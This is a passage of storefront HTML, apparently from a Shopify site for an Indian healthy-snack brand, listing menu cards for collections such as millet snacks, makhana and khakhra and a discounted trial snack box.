              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=165 165w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=330 330w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=535 535w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=750 750w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edb1326229_1.jpg?v=1735636577&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/soya-nuts"
                
                class="full-unstyled-link"
              >
                Soya Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-2"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Healthy Snacks</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=165 165w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=330 330w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=535 535w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=750 750w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933 1080w
              "
              src="//healthymaster.in/cdn/shop/collections/623acce95916d.jpg?v=1751886933&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/light-and-crispy-chips"
                
                class="full-unstyled-link"
              >
                Light &amp; Crispy Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=165 165w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=330 330w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=535 535w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=750 750w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623c11df0e953.jpg?v=1735606298&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/tea-time-snacks"
                
                class="full-unstyled-link"
              >
                Tea Time Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=165 165w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=330 330w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=535 535w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=750 750w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623eb645e886b.jpg?v=1735606191&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/khakhra"
                
                class="full-unstyled-link"
              >
                Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19e78b303.jpg?v=1735606383&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-cookies"
                
                class="full-unstyled-link"
              >
                Millet Cookies / Biscuits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=165 165w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=330 330w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=535 535w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=750 750w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b19785b920.jpg?v=1735606427&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/millet-snacks"
                
                class="full-unstyled-link"
              >
                Millets Snacks
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=165 165w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=330 330w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=535 535w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=750 750w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ea9b58b380.jpg?v=1735636197&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/roasted-makhana"
                
                class="full-unstyled-link"
              >
                Roasted &amp; Flavoured Makhana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=165 165w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=330 330w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=535 535w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=750 750w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623ed96d0cc06.jpg?v=1735606977&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/noodles-vermicelli"
                
                class="full-unstyled-link"
              >
                Noodles-Vermicelli
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=165 165w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=330 330w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=535 535w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=750 750w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Healthy_Master_Pasta_Collection.jpg?v=1735606117&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/pasta"
                
                class="full-unstyled-link"
              >
                Millet Pasta
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=165 165w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=330 330w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=535 535w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=750 750w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/623b1b4cd74f1.jpg?v=1735606029&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/sweet-treats"
                
                class="full-unstyled-link"
              >
                Sweet Treats
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
